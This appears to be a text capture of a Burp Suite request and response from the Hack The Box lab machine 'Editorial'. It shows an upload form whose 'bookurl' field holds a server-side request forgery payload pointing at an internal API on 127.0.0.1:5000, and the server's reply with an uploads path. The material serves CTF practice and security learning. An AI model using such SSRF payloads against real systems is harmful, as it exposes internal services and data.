 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------306640674219857066094009126536
8 Content-Length: 401
9 Origin: http://editorial.htb
0 Connection: close
1 Referer: http://editorial.htb/upload
2
3 -----------------------------306640674219857066094009126536
4 Content-Disposition: form-data; name="bookurl"
5
6 http://127.0.0.1:5000/api/latest/metadata/messages/authors
7 -----------------------------306640674219857066094009126536
8 Content-Disposition: form-data; name="bookfile"; filename=""
9 Content-Type: application/octet-stream
0
1
2 -----------------------------306640674219857066094009126536--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 16 Aug 2024 17:46:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/b32def0d-8eee-44c9-a404-f6703912e599